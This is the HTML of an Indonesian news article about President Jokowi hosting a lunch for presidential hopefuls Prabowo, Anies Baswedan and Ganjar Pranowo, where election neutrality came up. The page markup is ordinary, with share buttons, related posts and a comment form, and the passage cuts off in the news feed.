rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="currentColor"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=3%20Bacapres%20Makan%20Siang%20Bersama%20Jokowi%20di%20Istana%20Merdeka https%3A%2F%2Fhabarnusantara.com%2F3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M15.271 13.21a7.014 7.014 0 0 1 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203l-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005a3.624 3.624 0 0 1-1.576.411h-.006a8.342 8.342 0 0 1-2.988-.982l.043.022a8.9 8.9 0 0 1-2.636-1.829l-.001-.001a20.473 20.473 0 0 1-2.248-2.794l-.047-.074a5.38 5.38 0 0 1-1.1-2.995l-.001-.013v-.124a3.422 3.422 0 0 1 1.144-2.447l.003-.003a1.17 1.17 0 0 1 .805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003a.642.642 0 0 1 .414.102l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063a1.573 1.573 0 0 1-.533.889l-.003.002q-.535.566-.535.72a.436.436 0 0 0 .081.234l-.001-.001a7.03 7.03 0 0 0 1.576 2.119l.005.005a9.89 9.89 0 0 0 2.282 1.54l.059.026a.681.681 0 0 0 .339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022a9.438 9.438 0 0 0 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063a9.483 9.483 0 0 0-.775 3.787a9.6 9.6 0 0 0 1.879 5.72l-.019-.026l-1.225 3.613l3.752-1.194a9.45 9.45 0 0 0 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959L16.659.93c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93h-.034h.002h-.053c-2.059 0-3.992-.541-5.664-1.488l.057.03L-.001 24l2.109-6.279a11.505 11.505 0 0 1-1.674-6.01c0-1.646.342-3.212.959-4.631l-.029.075C2.561 4.33 4.764 2.127 7.513.959L7.589.93A11.178 11.178 0 0 1 12.092 0h.033h-.002z" fill="currentColor"/></svg></a></li><li class="comment-icon"><a href="#comment-wrap" class="gmr-share-comment" rel="nofollow" title="Komentar"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 23a1 1 0 0 1-1-1v-3H7a2 2 0 0 1-2-2V7a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2h-4.1l-3.7 3.71c-.2.19-.45.29-.7.29H12m1-6v3.08L16.08 17H21V7H7v10h6M3 15H1V3a2 2 0 0 1 2-2h16v2H3v12z" fill="currentColor"/></svg></a></li></ul></div>		</div>

		<div class="gmr-featured-wrap">
									<figure class="wp-caption alignnone gmr-attachment-img">
							<img width="750" height="500" src="https://habarnusantara.com/wp-content/uploads/2023/10/Gambar-WhatsApp-2023-10-31-pukul-10.49.10_4f7a5caf.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" title="Gambar WhatsApp 2023-10-31 pukul 10.49.10_4f7a5caf" />																				</figure>
								</div>

		<div class="gmr-box-content-single">
			<div class="row">
				<div class="col-md-sgl-l pos-sticky"><div class="gmr-social-share"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhabarnusantara.com%2F3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka%2F" class="gmr-share-facebook" rel="nofollow" title="Share this"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="0.49em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 486.037 1000"><path d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000H124.074" fill="currentColor"/></svg></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fhabarnusantara.com%2F3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka%2F&amp;text=3%20Bacapres%20Makan%20Siang%20Bersama%20Jokowi%20di%20Istana%20Merdeka" class="gmr-share-twitter" rel="nofollow" title="Tweet this"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.24em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1231.051 1000"><path d="M1231.051 118.453q-51.422 76.487-126.173 130.403q.738 14.46.738 32.687q0 101.273-29.53 202.791q-29.53 101.519-90.215 194.343q-60.685 92.824-144.574 164.468q-83.889 71.644-201.677 114.25q-117.788 42.606-252.474 42.606q-210.2 0-387.147-113.493q31.406 3.495 60.242 3.495q175.605 0 313.687-108.177q-81.877-1.501-146.654-50.409q-64.777-48.907-89.156-124.988q24.097 4.59 47.566 4.59q33.782 0 66.482-8.812q-87.378-17.5-144.975-87.04q-57.595-69.539-57.595-160.523v-3.126q53.633 29.696 114.416 31.592q-51.762-34.508-82.079-89.999q-30.319-55.491-30.319-120.102q0-68.143 34.151-126.908q95.022 116.607 230.278 186.392q135.258 69.786 290.212 77.514q-6.609-27.543-6.621-57.485q0-104.546 73.994-178.534Q747.623 0 852.169 0q109.456 0 184.392 79.711q85.618-16.959 160.333-61.349q-28.785 90.59-110.933 139.768q75.502-8.972 145.088-39.677z" fill="currentColor"/></svg></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fhabarnusantara.com%2F3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka%2F&amp;media=https://habarnusantara.com/wp-content/uploads/2023/10/Gambar-WhatsApp-2023-10-31-pukul-10.49.10_4f7a5caf.jpg&amp;description=3%20Bacapres%20Makan%20Siang%20Bersama%20Jokowi%20di%20Istana%20Merdeka" class="gmr-share-pinit" rel="nofollow" title="Pin this"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z" fill="currentColor"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fhabarnusantara.com%2F3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka%2F&amp;text=3%20Bacapres%20Makan%20Siang%20Bersama%20Jokowi%20di%20Istana%20Merdeka" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="currentColor"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=3%20Bacapres%20Makan%20Siang%20Bersama%20Jokowi%20di%20Istana%20Merdeka https%3A%2F%2Fhabarnusantara.com%2F3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M15.271 13.21a7.014 7.014 0 0 1 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203l-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005a3.624 3.624 0 0 1-1.576.411h-.006a8.342 8.342 0 0 1-2.988-.982l.043.022a8.9 8.9 0 0 1-2.636-1.829l-.001-.001a20.473 20.473 0 0 1-2.248-2.794l-.047-.074a5.38 5.38 0 0 1-1.1-2.995l-.001-.013v-.124a3.422 3.422 0 0 1 1.144-2.447l.003-.003a1.17 1.17 0 0 1 .805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003a.642.642 0 0 1 .414.102l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063a1.573 1.573 0 0 1-.533.889l-.003.002q-.535.566-.535.72a.436.436 0 0 0 .081.234l-.001-.001a7.03 7.03 0 0 0 1.576 2.119l.005.005a9.89 9.89 0 0 0 2.282 1.54l.059.026a.681.681 0 0 0 .339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022a9.438 9.438 0 0 0 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063a9.483 9.483 0 0 0-.775 3.787a9.6 9.6 0 0 0 1.879 5.72l-.019-.026l-1.225 3.613l3.752-1.194a9.45 9.45 0 0 0 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959L16.659.93c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93h-.034h.002h-.053c-2.059 0-3.992-.541-5.664-1.488l.057.03L-.001 24l2.109-6.279a11.505 11.505 0 0 1-1.674-6.01c0-1.646.342-3.212.959-4.631l-.029.075C2.561 4.33 4.764 2.127 7.513.959L7.589.93A11.178 11.178 0 0 1 12.092 0h.033h-.002z" fill="currentColor"/></svg></a></li><li class="comment-icon"><a href="#comment-wrap" class="gmr-share-comment" rel="nofollow" title="Komentar"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 23a1 1 0 0 1-1-1v-3H7a2 2 0 0 1-2-2V7a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2h-4.1l-3.7 3.71c-.2.19-.45.29-.7.29H12m1-6v3.08L16.08 17H21V7H7v10h6M3 15H1V3a2 2 0 0 1 2-2h16v2H3v12z" fill="currentColor"/></svg></a></li></ul></div></div>				<div class="col-md-sgl-c">
					<div class="entry-content entry-content-single" itemprop="text">
						<p><strong>JAKARTA</strong>&#8211; Presiden Joko Widodo (Jokowi) makan siang bersama dengan tiga bakal calon presiden (bacapres) di Istana Merdeka, Jakarta pada hari ini Senin (30/10/2023).</p>
<p>Agenda ini terbilang mendadak digelar Jokowi hingga memunculkan pertanyaan terkait misi politik dibalik makan siang bersama tersebut.</p>
<p>Terlihat, para bacapres telah duduk rapi di meja makan yang mengelilingi Presiden Jokowi. Menjamu tiga capres, Jokowi mengenakan batik putih bercorak biru.</p>
<p>Sementara Prabowo mengenakan batik cokelat bermotif dan Anies memakai batik hitam bermotif. Sedangkan, Ganjar Pranowo terlihat mengenakan batik bercorak putih.</p>
<p>Jokowi terlihat duduk berhadapan dengan Anies Baswedan. Sementara di kiri kanannya ada Prabowo dan Ganjar Pranowo.</p>
<p>Jokowi dan tiga capres terlihat santai. Sesekali mereka terlihat melempar senyum menikmati makanan. Mereka juga sesekali menyapa awak media yang mengabadikan momen keempatnya makan siang bersama.</p>
<p>Sementara itu, dari 3 bacapres yang hadir, Anies Baswedan mengaku blak-blakan menyampaikan pesan agar Jokowi bersikap netral pada Pemilu 2024, ketika Jokowi dan para bacapres sedang meriung di meja makan.</p>
<p>&#8220;Kami tadi sampaikan kepada beliau, bahwa kami sering bertemu dengan banyak orang-orang yang sayang pada Pak Presdien dan mereka-mereka yang sayang ini menitipkan pesan untuk Bapak Presiden bisa menjaga netralitas,&#8221; kata Anies dalam keterangan pers seusai pertemuan.</p>
<p>Mantan Gubernur DKI Jakarta itu berpandangan, Jokowi memberi respons positif atas pesan terkait netralitas yang ia sampaikan.</p>
<p>Sebab, menurut Anies, Jokowi menyampaikan bahwa akan mengumpulkan dan menginstruksikan para penjabat kepala daerah serta aparat TNI dan Polri agar bersikap netral pada Pilpres 2024.</p>
<p>&#8220;Kami melihat itu adalah pesan penting yang bisa membuat pilpres kita besok berjalan dengan aman, damai, karena seluruh unsur penyelenggara menunjukkan sikap yang netral,&#8221; kata bacapres dari Koalisi Perubahan.</p>
<p>Sementara itu, bacapres dari PDI Perjuangan Ganjar Pranowo meyakini bahwa Jokowi merupakan orang baik dan akan terus berkomunikasi dengan para calon penerusnya.</p>
<p>Mantan Gubernur Jawa Tengah itu juga yakin bahwa Jokowi akan mendukung sistem demokrasi yang baik.</p>
<p>&#8220;Nah tugas kita, yuk jaga bersama-sama pemilu ini damai, para aparaturnya betul-betul imparsial, semua bisa berjalan dengan fair dan kita bisa saling menjaga,&#8221; kata Ganjar.</p>
<p>Ia pun menegaskan bahwa isu netralitas ini penting untuk dibahas demi memastikan demokrasi yang tidak berat sebelah. &#8220;Demokrasi kalau tidak ada netralitas menjadi sangat parsial, pasti berat sebelah,&#8221; ujar dia.</p>
<p>Adapun Prabowo hanya berkomentar singkat ketika dimintai tanggapan mengenai isu netralitas Jokowi menjelang Pilpres 2024.</p>
<p>&#8220;Kita semua ingin pemilu yang baik, lancar, saya kira menuju ke sana semuanya kita berharap seperti itu semuanya,&#8221; kata ketua umum Partai Gerindra itu. (*)</p>
<div class="post-views content-post post-1622 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1,000</span>
			</div>					</div><!-- .entry-content -->

					<footer class="entry-footer">
						<div class="gmr-cf-metacontent heading-text meta-content"></div>
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://habarnusantara.com/kaltim-bisa-kembangkan-produk-ekspor-non-migas-dan-batu-bara-asal-serius/" rel="prev"><span>Pos sebelumnya</span> Kaltim Bisa Kembangkan Produk Ekspor Non-Migas dan Batu Bara, Asal Serius</a></div><div class="nav-next"><a href="https://habarnusantara.com/kunker-ke-pendingin-sanga-sanga-komisi-iv-soroti-pembinaan-k3-dan-jaminan-bpjs-ketenagakerjaan-bagi-pekerja-pt-kfi/" rel="next"><span>Pos berikutnya</span> Kunker ke Pendingin Sanga-sanga, Komisi IV Soroti Pembinaan K3 dan Jaminan BPJS Ketenagakerjaan bagi Pekerja PT KFI</a></div></div>
	</nav>					</footer><!-- .entry-footer -->
				</div>
				<div class="col-md-sgl-r pos-sticky">
<aside id="secondary" class="widget-area" role="complementary" >
	<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://demo.idtheme.com/img/banner-120x600.jpg" alt="banner 120x600" title="banner 120x600" loading="lazy" width="120" height="600"></div></div></aside><!-- #secondary -->
</div>			</div>
		</div>

	</div>

	<div class="gmr-box-content-single">
		<div class="newkarma-core-related-post site-main gmr-single gmr-gallery-related"><h3 class="widget-title"><span>Jangan Lewatkan</span></h3><ul><li><div class="other-content-thumbnail"><a href="https://habarnusantara.com/terima-penghargaan-kehormatan-insinyur-asean-menko-ahy-perkuat-sinergi-infrastruktur-berkelanjutan/" itemprop="url" title="Permalink ke: Terima Penghargaan Kehormatan Insinyur ASEAN, Menko AHY Perkuat Sinergi Infrastruktur Berkelanjutan" class="image-related" rel="bookmark"><img width="300" height="178" src="https://habarnusantara.com/wp-content/uploads/2025/12/IMG-20251219-WA0006-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" title="IMG-20251219-WA0006" /></a></div><div class="newkarma-core-related-title"><a href="https://habarnusantara.com/terima-penghargaan-kehormatan-insinyur-asean-menko-ahy-perkuat-sinergi-infrastruktur-berkelanjutan/" itemprop="url" class="rp-title" title="Permalink ke: Terima Penghargaan Kehormatan Insinyur ASEAN, Menko AHY Perkuat Sinergi Infrastruktur Berkelanjutan" rel="bookmark">Terima Penghargaan Kehormatan Insinyur ASEAN, Menko AHY Perkuat Sinergi Infrastruktur Berkelanjutan</a></div></li><li><div class="other-content-thumbnail"><a href="https://habarnusantara.com/sapto-dorong-generasi-muda-kaltim-lebih-aktif-kawal-demokrasi/" itemprop="url" title="Permalink ke: Sapto Dorong Generasi Muda Kaltim Lebih Aktif Kawal Demokrasi" class="image-related" rel="bookmark"><img width="300" height="178" src="https://habarnusantara.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-08-at-20.43.33_af2f8b63-300x178.jpg" class="attachment-large size-large wp-post-image" alt="Wakil Ketua Komisi II DPRD Kaltim, Sapto Setyo Pramono" decoding="async" loading="lazy" title="Wakil Ketua Komisi II DPRD Kaltim, Sapto Setyo Pramono" /></a></div><div class="newkarma-core-related-title"><a href="https://habarnusantara.com/sapto-dorong-generasi-muda-kaltim-lebih-aktif-kawal-demokrasi/" itemprop="url" class="rp-title" title="Permalink ke: Sapto Dorong Generasi Muda Kaltim Lebih Aktif Kawal Demokrasi" rel="bookmark">Sapto Dorong Generasi Muda Kaltim Lebih Aktif Kawal Demokrasi</a></div></li><li><div class="other-content-thumbnail"><a href="https://habarnusantara.com/subandi-dorong-sinergi-pengawasan-untuk-jaga-marwah-demokrasi-di-kaltim/" itemprop="url" title="Permalink ke: Subandi Dorong Sinergi Pengawasan untuk Jaga Marwah Demokrasi di Kaltim" class="image-related" rel="bookmark"><img width="300" height="178" src="https://habarnusantara.com/wp-content/uploads/2025/12/Anggota-Komisi-III-DPRD-Kaltim-Subandi7-300x178.jpg" class="attachment-large size-large wp-post-image" alt="Anggota Komisi III DPRD Kaltim, Subandi" decoding="async" loading="lazy" title="Anggota Komisi III DPRD Kaltim, Subandi7" /></a></div><div class="newkarma-core-related-title"><a href="https://habarnusantara.com/subandi-dorong-sinergi-pengawasan-untuk-jaga-marwah-demokrasi-di-kaltim/" itemprop="url" class="rp-title" title="Permalink ke: Subandi Dorong Sinergi Pengawasan untuk Jaga Marwah Demokrasi di Kaltim" rel="bookmark">Subandi Dorong Sinergi Pengawasan untuk Jaga Marwah Demokrasi di Kaltim</a></div></li><li><div class="other-content-thumbnail"><a href="https://habarnusantara.com/dprd-kaltim-klarifikasi-proses-bk-belum-ada-sanksi-untuk-terlapor/" itemprop="url" title="Permalink ke: DPRD Kaltim Klarifikasi Proses BK, Belum Ada Sanksi untuk Terlapor" class="image-related" rel="bookmark"><img width="300" height="178" src="https://habarnusantara.com/wp-content/uploads/2025/12/Anggota-Komisi-III-DPRD-Kaltim-Subandi6-300x178.jpg" class="attachment-large size-large wp-post-image" alt="Anggota Komisi III DPRD Kaltim, Subandi" decoding="async" loading="lazy" title="Anggota Komisi III DPRD Kaltim, Subandi6" /></a></div><div class="newkarma-core-related-title"><a href="https://habarnusantara.com/dprd-kaltim-klarifikasi-proses-bk-belum-ada-sanksi-untuk-terlapor/" itemprop="url" class="rp-title" title="Permalink ke: DPRD Kaltim Klarifikasi Proses BK, Belum Ada Sanksi untuk Terlapor" rel="bookmark">DPRD Kaltim Klarifikasi Proses BK, Belum Ada Sanksi untuk Terlapor</a></div></li><li><div class="other-content-thumbnail"><a href="https://habarnusantara.com/fraksi-pdi-perjuangan-dprd-kaltim-desak-apbd-2026-fokus-ke-program-kerakyatan-di-tengah-pemangkasan-dbh/" itemprop="url" title="Permalink ke: Fraksi PDI Perjuangan DPRD Kaltim Desak APBD 2026 Fokus ke Program Kerakyatan di Tengah Pemangkasan DBH" class="image-related" rel="bookmark"><img width="300" height="178" src="https://habarnusantara.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-08-at-20.31.43_e615eaf0-300x178.jpg" class="attachment-large size-large wp-post-image" alt="Ketua Fraksi PDI Perjuangan DPRD Kaltim, M. Samsun" decoding="async" loading="lazy" title="Ketua Fraksi PDI Perjuangan DPRD Kaltim, M. Samsun" /></a></div><div class="newkarma-core-related-title"><a href="https://habarnusantara.com/fraksi-pdi-perjuangan-dprd-kaltim-desak-apbd-2026-fokus-ke-program-kerakyatan-di-tengah-pemangkasan-dbh/" itemprop="url" class="rp-title" title="Permalink ke: Fraksi PDI Perjuangan DPRD Kaltim Desak APBD 2026 Fokus ke Program Kerakyatan di Tengah Pemangkasan DBH" rel="bookmark">Fraksi PDI Perjuangan DPRD Kaltim Desak APBD 2026 Fokus ke Program Kerakyatan di Tengah Pemangkasan DBH</a></div></li><li><div class="other-content-thumbnail"><a href="https://habarnusantara.com/aspirasi-infrastruktur-masih-dominasi-reses-dprd-kaltim/" itemprop="url" title="Permalink ke: Aspirasi Infrastruktur Masih Dominasi Reses DPRD Kaltim" class="image-related" rel="bookmark"><img width="300" height="178" src="https://habarnusantara.com/wp-content/uploads/2025/12/Wakil-Ketua-DPRD-Kaltim-Yenni-Eviliana-2-300x178.jpg" class="attachment-large size-large wp-post-image" alt="Wakil Ketua DPRD Kaltim, Yenni Eviliana" decoding="async" loading="lazy" title="Wakil Ketua DPRD Kaltim, Yenni Eviliana 2" /></a></div><div class="newkarma-core-related-title"><a href="https://habarnusantara.com/aspirasi-infrastruktur-masih-dominasi-reses-dprd-kaltim/" itemprop="url" class="rp-title" title="Permalink ke: Aspirasi Infrastruktur Masih Dominasi Reses DPRD Kaltim" rel="bookmark">Aspirasi Infrastruktur Masih Dominasi Reses DPRD Kaltim</a></div></li></ul></div>
	</div>
</article><!-- #post-## -->
<div id="comment-wrap" class="gmr-box-content-single site-main clearfix">

	<h3 class="comment-maintitle">Komentar</h3>

	<div id="comments" class="comments-area">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://habarnusantara.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment" class="gmr-hidden">Komentar</label><textarea id="comment" name="comment" cols="45" rows="4" placeholder="Komentar" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Nama*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Situs" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='1622' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->

</div><!-- .gmr-box-content -->
	<div class="gmr-box-content-single"><h3 class="widget-title"><span>News Feed</span></h3><div class="site-main gmr-single gmr-infinite-selector gmr-related-infinite"><div id="gmr-main-load"><div class="item-infinite"><div class="item-box clearfix post-33370 post type-post status-publish format-standard has-post-thumbnail category-berita category-nasional tag-ahy tag-infrastruktur-berkelanjutan tag-menko-ahy tag-penghargaan-insinyur-asean"><div class="other-content-thumbnail"><a href="https://habarnusantara.com/terima-penghargaan-kehormatan-insinyur-asean-menko-ahy-perkuat-sinergi-infrastruktur-berkelanjutan/" itemprop="url" title="Permalink ke: Terima Penghargaan Kehormatan Insinyur ASEAN, Menko AHY Perkuat Sinergi Infrastruktur Berkelanjutan" class="image-related" rel="bookmark"><img width="300" height="178" src="https://habarnusantara.com/wp-content/uploads/2025/12/IMG-20251219-WA0006-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20251219-WA0006" /></a></div><h4 class="infinite-related-title"><a href="https://habarnusantara.com/terima-penghargaan-kehormatan-insinyur-asean-menko-ahy-perkuat-sinergi-infrastruktur-berkelanjutan/" class="rp-title" itemprop="url" title="Permalink ke: Terima Penghargaan Kehormatan Insinyur ASEAN, Menko AHY Perkuat Sinergi Infrastruktur Berkelanjutan" rel="bookmark">Terima Penghargaan Kehormatan Insinyur ASEAN, Menko AHY Perkuat Sinergi Infrastruktur Berkelanjutan</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-33313 post type-post status-publish format-standard has-post-thumbnail category-dprdkaltim category-parlementaria category-politik tag-dprdkaltim tag-kawal-demokrasi-kaltim tag-kesadaran-politik-masyarakat tag-saptosetyopramono"><div class="other-content-thumbnail"><a href="https://habarnusantara.com/sapto-dorong-generasi-muda-kaltim-lebih-aktif-kawal-demokrasi/" itemprop="url" title="Permalink ke: Sapto Dorong Generasi Muda Kaltim Lebih Aktif Kawal Demokrasi" class="image-related" rel="bookmark"><img width="300" height="178" src="https://habarnusantara.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-08-at-20.43.33_af2f8b63-300x178.jpg" class="attachment-large size-large wp-post-image" alt="Wakil Ketua Komisi II DPRD Kaltim, Sapto Setyo Pramono" decoding="async" loading="lazy" title="Wakil Ketua Komisi II DPRD Kaltim, Sapto Setyo Pramono" /></a></div><h4 class="infinite-related-title"><a href="https://habarnusantara.com/sapto-dorong-generasi-muda-kaltim-lebih-aktif-kawal-demokrasi/" class="rp-title" itemprop="url" title="Permalink ke: Sapto Dorong Generasi Muda Kaltim Lebih Aktif Kawal Demokrasi" rel="bookmark">Sapto Dorong Generasi Muda Kaltim Lebih Aktif Kawal Demokrasi</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-33264 post type-post status-publish format-standard has-post-thumbnail category-dprdkaltim category-parlementaria category-politik tag-dprdkaltim tag-strategi-demokrasi-kaltim tag-subandi"><div class="other-content-thumbnail"><a href="https://habarnusantara.com/subandi-dorong-sinergi-pengawasan-untuk-jaga-marwah-demokrasi-di-kaltim/" itemprop="url" title="Permalink ke: Subandi Dorong Sinergi Pengawasan untuk Jaga Marwah Demokrasi di Kaltim" class="image-related" rel="bookmark"><img width="300" height="178" src="https://habarnusantara.com/wp-content/uploads/2025/12/Anggota-Komisi-III-DPRD-Kaltim-Subandi7-300x178.jpg" class="attachment-large size-large wp-post-image" alt="Anggota Komisi III DPRD Kaltim, Subandi" decoding="async" loading="lazy" title="Anggota Komisi III DPRD Kaltim, Subandi7" /></a></div><h4 class="infinite-related-title"><a 